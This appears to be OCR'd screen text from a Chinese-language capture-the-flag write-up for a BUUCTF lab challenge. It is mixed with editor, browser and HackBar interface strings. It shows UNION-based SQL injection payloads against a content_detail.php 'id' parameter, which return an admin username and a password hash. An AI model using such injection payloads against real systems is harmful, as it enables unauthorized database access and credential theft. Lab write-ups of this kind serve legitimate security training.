 文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
此处我用到的为
输入
?id=-1 union select 1,group_concat(username) from admin
回显得到有一个用户admin
title "1"
content "admin"
输入
?id=-1 union select 1,group_concat(password) from admin
sql
数据库中存放着一个密码：
title "1"
content "6ede396decdae7a523cc84d5f2f3a4a1"
大功告成！
俺也是个菜鸟，参考：https://blog.csdn.net/m0_58199719/article/details/1242
79958
647 词
a6153502-790a-4317-82b8-02b8
a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81
设置 其他书签 移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "1"
content:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81/backend
/content_detail.php?id=-1 union select 1,group_concat(password) from admin
Post data Referer User Agent Cookies Add Header Clear All